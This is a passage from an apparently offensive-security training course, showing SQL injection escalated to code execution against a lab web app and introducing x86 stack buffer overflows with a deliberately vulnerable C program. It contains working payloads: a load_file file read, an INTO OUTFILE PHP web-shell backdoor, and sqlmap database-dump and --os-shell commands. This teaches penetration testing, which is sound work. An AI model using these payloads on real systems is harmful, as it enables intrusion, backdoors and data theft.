The vulnerable code that leads to the SQL injection is on line 39 of Listing 330. The injection point is at the end of the query in the "WHERE" clause, making it easy to use a "UNION" payload. The results of the query are fetched and then written out for display on line 45. Notice that while three columns are included in the query, only two of them are displayed. That is why we used columns two and three for extracting data from another table.

#### *9.4.5.9 Exercises*

- 1. Enumerate the structure of the database using SQL injection.
- 2. Understand how and why you can pull data from your injected commands and have it displayed on the screen.
- 3. Extract all users and associated passwords from the database.

### *9.4.5.10 From SQL Injection to Code Execution*

Let's see how far we can push this vulnerability. Depending on the operating system, service privileges, and filesystem permissions, SQL injection vulnerabilities can be used to read and write files on the underlying operating system. Writing a carefully crafted file containing PHP code into **|**the root directory of the web server could then be leveraged for full code execution.

First, let's see if we can read a file using the *load\_file* function:

```
http://10.11.0.22/debug.php?id=1 union all select 1, 2,
load_file('C:/Windows/System32/drivers/etc/hosts')
```
*Listing 331 - A SQL injection payload using the load\_file function* 



This should output the contents of the hosts file:

|                | $\div$<br><b>B</b> Customer Feedback<br>$\times$                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| يہ             | ⋒<br>10.11.0.22/debug.php?id=1 union all select 1, 2, load_file('C<br>V<br>lıN<br>(i)<br>$\breve{ }$<br>肛<br>0.0.0                                                                                                    |
|                | In Offensive Security Strill Linux Strill Docs Strill Tools Strill Exploit-DB Stricrack-ng Strill Forums StretHunter<br>$\gg$                                                                                                    |
|                | Tom's Taco Truck<br>Home<br>Menu<br>Feedback<br>Admin                                                                                                    |
| Jake           | Great tacos today!                                                                                                    |
| $\overline{2}$ | # Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This<br>file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address<br>should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should<br>be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or<br>following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server #<br>38.25.63.10 x acme com # x client host # localhost name resolution is handled within DNS itself. #127.0.0.1 localhost # ::1<br><b>localhost</b> |

*Figure 92: Using the Load File Function* 

Next, we'll try to use the *INTO OUTFILE* function to create a malicious PHP file in the server's web root. Based on error messages we've already seen, we should know the location of the web root. We'll attempt to write a simple PHP one-liner, similar to the one used in the LFI example:

http://10.11.0.22/debug.php?id=1 **union all select 1, 2, "<?php echo shell\_exec(\$\_GET['cmd']);?>" into OUTFILE 'c:/xampp/htdocs/backdoor.php'**

*Listing 332 - A SQL injection payload to write a PHP shell using the OUTFILE function* 

If this succeeds, the file should be placed in the web root:



*Figure 93: Exploiting SQL Injection to Write a PHP Shell* 

This command produces an error message but this doesn't necessarily mean the file creation was unsuccessful. Let's try to access the newly-created backdoor.php page with a *cmd* parameter such as *ipconfig*:





*Figure 94: Using the Backdoor PHP Command Shell* 

Interface: Media State . . . . . . . . . . . . . Media disconnected Connection-specific DNS Suffix . .

Excellent. We have now turned our SQL injection vulnerability into code execution on the server. We can easily expand this to full shell access with the installation of a webshell.

#### *9.4.5.11 Exercises*

- 1. Exploit the SQL injection along with the MariaDB INTO OUTFILE function to obtain code execution.
- 2. Turn the simple code execution into a full shell.

#### *9.4.5.12 Automating SQL Injection*

The SQL injection process we have followed can be automated with the help of several tools preinstalled in Kali Linux. One of the more notable tools is *sqlmap*, 289 which can be used to identify and exploit SQL injection vulnerabilities against various database engines.

Let's use sqlmap on our sample web application. We will set the URL we want to scan with **-u** and specify the parameter to test with **-p**:

```
10.11.0.22/debug.php?id<br>hasic) test shows that G<br>MySQL')<br>(SS) test shows that GET<br>ipting (XSS) attacks<br>SQL injection on GET pa<br>IS is 'MySQL'. Do you wa<br>hu want to include all t<br>.) values? [Y/n] y
kali@kali:~$ sqlmap -u http://10.11.0.22/debug.php?id=1 -p "id"
... 
[13:53:45] [INFO] heuristic (basic) test shows that GET parameter 'id' might be 
   injectable (possible DBMS: 'MySQL') 
[13:53:45] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be 
   vulnerable to cross-site scripting (XSS) attacks 
[13:53:45] [INFO] testing for SQL injection on GET parameter 'id' 
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific 
for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending 
|provided level (1) and risk (1) values? [Y/n] y
[13:53:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause' 
… 
sqlmap identified the following injection points with a total of 47 HTTP(s) requests: 
--- 
Parameter: id (GET)
     Type: boolean-based blind 
     Title: AND boolean-based blind - WHERE or HAVING clause 
     Payload: id=1 AND 8867=8867
     Type: error-based 
     Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
```
<sup>289 (</sup>sqlmap, 2019), http://sqlmap.org/



```
(FLOOR) 
     Payload: id=1 AND (SELECT 6734 FROM(SELECT COUNT(*),CONCAT(0x71716a6a71,(SELECT 
(ELT(6734=6734,1))),0x716a6b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS 
GROUP BY x)a)
     Type: time-based blind 
     Title: MySQL >= 5.0.12 AND time-based blind 
     Payload: id=1 AND SLEEP(5)
     Type: UNION query 
     Title: Generic UNION query (NULL) - 3 columns 
     Payload: id=1 UNION ALL SELECT
NULL,NULL,CONCAT(0x71716a6a71,0x6768746c4a4b576968507871586a764c4b43525943676853717250
45706f6d456a54727a4b4a686d,0x716a6b7171)-- peGa
--- 
[13:54:11] [INFO] the back-end DBMS is MySQL 
web server operating system: Windows
web application technology: Apache 2.4.37, PHP 7.0.33
back-end DBMS: MySQL >= 5.0
[13:54:11] [INFO] fetched data logged to text files under 
'/home/kali/.sqlmap/output/10.11.0.22'
```
*Listing 333 - Sample sqlmap usage* 

Sqlmap will issue multiple requests to probe if a parameter is vulnerable to SQL injection. It also attempts to determine what database software is being used so it can adjust the attacks to that software. In this case, it found four different techniques to exploit the vulnerability. It also lists a payload for each technique. Even when sqlmap is doing the work for us, having these sample payloads helps us understand how it exploited the vulnerability.

We can now use sqlmap to automate the extraction of data from the database. We will run **sqlmap** again with **--dbms** to set "MySQL" as the backend type and **--dump** to dump the contents of all tables in the database. Sqlmap supports several backend databases in the **--dbms** flag but it doesn't make a distinction between MariaDB and MySQL. Setting "MySQL" will work well enough for this example.

```
kali@kali:~$ sqlmap -u http://10.11.0.22/debug.php?id=1 -p "id" --dbms=mysql --dump
... 
Database: webappdb 
Table: feedback 
[2 entries] 
+----+----------------------------------------------+------+
| id | text | name |
+----+----------------------------------------------+------+
| 1 | Great tacos today! | Jake |
| 2 | I would eat tacos here every day if I could! | John |
+----+----------------------------------------------+------+
[13:56:58] [INFO] table 'webappdb.feedback' dumped to CSV file
'/home/kali/.sqlmap/output/10.11.0.22/dump/webappdb/feedback.csv'
[13:56:58] [INFO] fetching columns for table 'users' in database 'webappdb' 
[13:56:58] [INFO] fetching entries for table 'users' in database 'webappdb' 
Database: webappdb 
Table: users 
[2 entries] 
+----+----------+--------------+
                            |
```




[13:56:58] [INFO] **table 'webappdb.users' dumped to CSV file '/home/kali/.sqlmap/output/10.11.0.22/dump/webappdb/users.csv'** [13:56:58] [INFO] **fetched data logged to text files under '/home/kali/.sqlmap/output/10.11.0.22'**

*Listing 334 - Using sqlmap to dump a database* 

According to the output in Listing 334, sqlmap was able to dump the contents of the entire database. In addition to displaying the contents in the terminal window, sqlmap also created a CSV file with the dumped content.

Sqlmap has many other features, such as the ability to attempt Web Application Firewall (WAF) bypasses and execute complex queries to automate the complete takeover of a server. For example, using the *os-shell* parameter will attempt to automatically upload and execute a remote command shell on the target system.

We can use this feature by running sqlmap with **--os-shell** to execute a shell on the system:

```
The Successiutty<br>php<br>mmand standard output?<br>Note:<br>Note:
kali@kali:~$ sqlmap -u http://10.11.0.22/debug.php?id=1 -p "id" --dbms=mysql --os-
shell
... 
[14:00:49] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/' via LIMIT 
'LINES TERMINATED BY' method 
[14:00:49] [INFO] the file stager has been successfully uploaded on 'C:/xampp/htdocs/' 
- http://10.11.0.22:80/tmpuwryd.php 
[14:00:49] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htdocs/' - 
http://10.11.0.22:80/tmpbtxja.php 
[14:00:49] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 
--- 
Windows IP Configuration 
Ethernet adapter Ethernet0: 
    Connection-specific DNS Suffix . : localdomain 
    Link-local IPv6 Address . . . . . : fe80::c5a0:cbd8:9e03:3f85%7 
    IPv4 Address. . . . . . . . . . . : 10.11.0.22 
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
    Default Gateway . . . . . . . . . : 10.11.0.2 
Ethernet adapter Bluetooth Network Connection: 
   Media State . . . . . . . . . . . . Hedia disconnected
    Connection-specific DNS Suffix . : 
--- 
os-shell> 
                               |
```


#### *Listing 335 - Using sqlmap to gain an OS shell*

Once sqlmap establishes a shell, we can run commands on the server and view the output, as illustrated in 335. This shell can be somewhat slow but it can provide an effective foothold to gain access to the underlying server.

Please note that sqlmap is not allowed on the OSCP exam. However, we recommend practicing with it within the labs and on the Windows 10 lab machine. Consider using it in conjunction with tools like Burp and Wireshark to capture what the tool is doing and then attempt to replicate the attacks manually. This is often a very effective learning technique and should not be overlooked.

#### *9.4.5.13 Exercises*

- 1. Use sqlmap to obtain a full dump of the database.
- 2. Use sqlmap to obtain an interactive shell.

# 9.5 Extra Miles

The Windows 10 lab machine includes an extra web application for practicing XSS and SQL injection vulnerabilities. The application is written in Java, uses the Spring framework, $290$  and runs on port 9090. The application can be run with the following command:

```
C:\tools\web_attacks> java -jar gadgets-1.0.0.jar
... 
2019-06-13 10:29:36.962 INFO 4976 --- [ main] 
com.pwk.webapp.GadgetsApplication : Starting GadgetsApplication on DESKTOP-IPD21BB wit 
(C:\tools\web_attacks\gadgets-1.0.0.jar started by admin in C:\tools\web_attacks) 
... 
2019-06-13 10:29:42.680 INFO 4976 --- [ main] 
o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat started on port(s): 9090 (http) with 
2019-06-13 10:29:42.759 INFO 4976 --- [ main] 
com.pwk.webapp.GadgetsApplication : Started GadgetsApplication in 7.047 seconds (JVM r 
                           Listing 336 - Starting the extra app on Windows
```
Once it is run, we can access it on port 9090:

<sup>290 (</sup>Spring, 2019), https://docs.spring.io/spring/docs/current/spring-framework-reference/overview.html#overview





*Figure 95: Viewing the Bonus Application* 

We will not walk through all the application's vulnerabilities although it contains XSS and SQL injection vulnerabilities at the very least. To shut down the application, close the command window or use  $\boxed{\text{ctrl} \mid \text{C}}$ .

## *9.5.1 Exercises*

*(Reporting is not required for these exercises)*

- 1. Identify and exploit the XSS vulnerability in the web application.
- 2. Identify and exploit the SQL injection vulnerability in the web application.
- 3. Is it possible to gain a shell through the SQL injection vulnerability? Why or why not?

# 9.6 Wrapping Up

In this module, we focused on the identification and enumeration of common web application vulnerabilities. We also exploited several common web application vulnerabilities, leveraging a variety of techniques including admin console weaknesses, cross-site scripting, directory traversal, local and remote file inclusion, and SQL injection. These attack vectors are the basic **|**building blocks we will use to construct more advanced attacks.



# 10 Introduction to Buffer Overflows

In this module, we will present the principles behind a *buffer overflow*, which is a type of memory corruption vulnerability. We will review how program memory is used, how a buffer overflow occurs, and how the overflow can be used to control the execution flow of an application. A good understanding of the conditions that make this attack possible is vital for developing an exploit to take advantage of this type of vulnerability.

# 10.1 Introduction to the x86 Architecture

To understand how memory corruptions occur and how they can be leveraged into unauthorized access, we need to discuss program memory, understand how software works at the CPU level, and outline a few basic definitions.

*As we discuss these principles, we will refer quite often to Assembly (asm),291 an extremely low-level programming language that corresponds very closely to the CPUs built-in machine code instructions.* 

# *10.1.1 Program Memory*

When a binary application is executed, it allocates memory in a very specific way within the memory boundaries used by modern computers. Figure 1 shows how process memory is allocated in Windows between the lowest memory address (0x00000000) and the highest memory address (0x7FFFFFFF) used by applications:

<sup>291 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Assembly\_language





*Figure 1: Anatomy of program memory in Windows* 

Although there are several memory areas outlined in this figure, for our purposes, we will solely focus on the *stack*.

### *10.1.1.1 The Stack*

When a thread is running, it executes code from within the Program Image or from various **|**Dynamic Link Libraries (DLLs).<sup>292</sup> The thread requires a short-term data area for functions, local variables, and program control information, which is known as the stack.<sup>293</sup> To facilitate independent execution of multiple threads, each thread in a running application has its own stack.

Stack memory is "viewed" by the CPU as a Last-In First-Out (LIFO) structure. This essentially means that while accessing the stack, items put ("pushed") on the top of the stack are removed ("popped") first. The x86 architecture implements dedicated *PUSH* and *POP* assembly instructions in order to add or remove data to the stack respectively.

<sup>292 (</sup>MicroSoft, 2018), https://docs.microsoft.com/en-us/windows/desktop/dlls/dynamic-link-libraries

<sup>&</sup>lt;sup>293</sup> (Tutorials Point, 2020), https://www.tutorialspoint.com/assembly\_programming/assembly\_procedures.htm



*A long-term and more dynamic data storage area may also be needed, which is called the heap,294 but since we are focused on stack-based buffer overflows, we will not discuss heap memory in this module.* 

### *10.1.1.2 Function Return Mechanics*

When code within a thread calls a function, it must know which address to return to once the function completes. This "return address" (along with the function's parameters and local variables) is stored on the stack. This collection of data is associated with one function call and is stored in a section of the stack memory known as a *stack frame*. An example of a stack frame is illustrated in Figure 2.



#### *Figure 2: Return address on the stack*

When a function ends, the return address is taken from the stack and used to restore the execution flow back to the main program or the calling function.

While this describes the process at a high level, we must understand more about how this is actually accomplished at the CPU level. This requires a discussion about CPU *registers*. 295

## *10.1.2 CPU Registers*

To perform efficient code execution, the CPU maintains and uses a series of nine 32-bit registers (on a 32-bit platform). Registers are small, extremely high-speed CPU storage locations where data can be efficiently read or manipulated. These nine registers, including the nomenclature for **|**the higher and lower bits of those registers, is shown in Figure 3.

<sup>294 (</sup>MicroSoft, 2018), https://docs.microsoft.com/en-us/windows/desktop/wsw/heap

<sup>295 (</sup>MicroSoft, 2017), https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/x86-architecture





*Figure 3: X86 CPU registers* 

The register names were established for 16-bit architectures and were then extended with the advent of the 32-bit (*x86*) platform, hence the letter "E" in the register acronyms. Each register may contain a 32-bit value (allowing values between 0 and 0xFFFFFFFF) or may contain 16-bit or 8-bit values in the respective subregisters as shown in the EAX register in Figure 4.



*Figure 4: 16-bit and 8-bit subregisters* 

*Since the purpose of this module is to demonstrate a buffer overflow, we will not delve into the details of assembly, but will highlight some of the elements that are important to our specific discussion. For more detail, or to advance beyond the basic techniques discussed here, refer to these online resources.296* **|**

## *10.1.2.1 General Purpose Registers*

Several registers, including EAX, EBX, ECX, EDX, ESI, and EDI are often-used as general purpose registers to store temporary data. There is much more to this discussion (as explained in various online resources<sup>297</sup>), but the primary registers for our purposes are described below:

• EAX (accumulator): Arithmetical and logical instructions

<sup>&</sup>lt;sup>296</sup> (Tutorials Point, 2020), https://www.tutorialspoint.com/assembly\_programming/

<sup>297 (</sup>SkullSecurity, 2012), https://wiki.skullsecurity.org/Registers



- EBX (base): Base pointer for memory addresses
- ECX (counter): Loop, shift, and rotation counter
- EDX (data): I/O port addressing, multiplication, and division
- ESI (source index): Pointer addressing of data and source in string copy operations
- EDI (destination index): Pointer addressing of data and destination in string copy operations

#### *10.1.2.2 ESP - The Stack Pointer*

As previously mentioned, the stack is used for storage of data, pointers, and arguments. Since the stack is dynamic and changes constantly during program execution, ESP, the stack pointer, keeps "track" of the most recently referenced location on the stack (top of the stack) by storing a pointer to it.

*A pointer is a reference to an address (or location) in memory. When we say a register "stores a pointer" or "points" to an address, this essentially means that the register is storing that target address.* 

#### *10.1.2.3 EBP - The Base Pointer*

Since the stack is in constant flux during the execution of a thread, it can become difficult for a function to locate its own stack frame, which stores the required arguments, local variables, and the return address. EBP, the base pointer, solves this by storing a pointer to the top of the stack when a function is called. By accessing EBP, a function can easily reference information from its own stack frame (via offsets) while executing.

#### *10.1.2.4 EIP - The Instruction Pointer*

EIP, the instruction pointer, is one of the most important registers for our purposes as it always points to the next code instruction to be executed. Since EIP essentially directs the flow of a program, it is an attacker's primary target when exploiting any memory corruption vulnerability such as a buffer overflow.

# 10.2 Buffer Overflow Walkthrough **|**

In this section, we will analyze a simple vulnerable application that does not perform proper sanitization of user input. We will analyze the application source code and discover that by passing a specifically crafted argument to the application, we will be able to copy our controlled input string to a smaller-sized stack buffer, eventually overflowing its limits. This overflow will corrupt data on the stack, finally leading to a return address overwrite and complete control over the EIP register.

Controlling EIP is the first step in creating a successful buffer overflow. In this module, we will focus on controlling EIP and in further modules, we will explain how to leverage this into arbitrary code execution.



# *10.2.1 Sample Vulnerable Code*

The following listing presents a very basic C source code for an application vulnerable to a buffer overflow.

```
#include <stdio.h> 
#include <string.h> 
int main(int argc, char *argv[]) 
{ 
     char buffer[64];
    if (argc \langle 2 \rangle { 
          printf("Error - You must supply at least one argument\n"); 
          return 1; 
     } 
     strcpy(buffer, argv[1]);
   return 0; 
}
```
*Listing 337 - A vulnerable C function* 

Even if you have never dealt with C code before, it should be fairly easy to understand the logic shown in the listing above. First of all, it's worth noting that in C, the *main* function is treated the same as every other function; it can receive arguments, return values to the calling program, etc. The only difference is that it is "called" by the operating system itself when the process starts.

In this case, the *main* function first defines a character array named *buffer* that can fit up to 64 characters. Since this variable is defined within a function, the C compiler<sup>298</sup> will treat it as a local variable<sup>299</sup> and will reserve space (64 bytes) for it on the stack. Specifically, this memory space will be reserved within the *main* function stack frame during its execution when the program runs.

As the name suggests, local variables have a local scope,<sup>300</sup> which means they *are only accessible within the function or block of code they are declared in. In*  are only accessible whilm the ranction of block of some they are decided in the contrast, global variables<sup>301</sup> are stored in the program .data section, a different *memory area of a program that is globally accessible by all the application code.* 

The program then proceeds to copy (strcpy $302$ ) the content of the given command-line argument (*argv[1]*303) into the buffer character array. Note that the C language does not natively support

<sup>298 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Compiler

<sup>299 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Local\_variable

<sup>300 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Scope\_(computer\_science)

<sup>301 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Global\_variable

<sup>302 (</sup>linux.die.net), https://linux.die.net/man/3/strcpy

<sup>303 (</sup>GBdirect), https://publications.gbdirect.co.uk//c\_book/chapter10/arguments\_to\_main.html



strings as a data type. At a low level, a string is a sequence of characters terminated by a null character ('\0'), or put another way, a one-dimensional array of characters.

Finally, the program terminates its execution and returns a zero (standard success exit code) to the operating system.

When we call this program, we will pass command-line arguments to it. The *main* function processes these arguments with the help of the two parameters, *argc* and *argv*, which represent the number of the arguments passed to the program (passed as an integer) and an array of pointers to the argument "strings" themselves, respectively.

If the argument passed to the main function is 64 characters or less, this program will work as expected and will exit normally. However, since there are no checks on the size of the input, if the argument is longer, say 80 bytes, part of the stack adjacent to the target buffer will be overwritten by the remaining 16 characters, overflowing the array boundaries. This is illustrated in Figure 5.

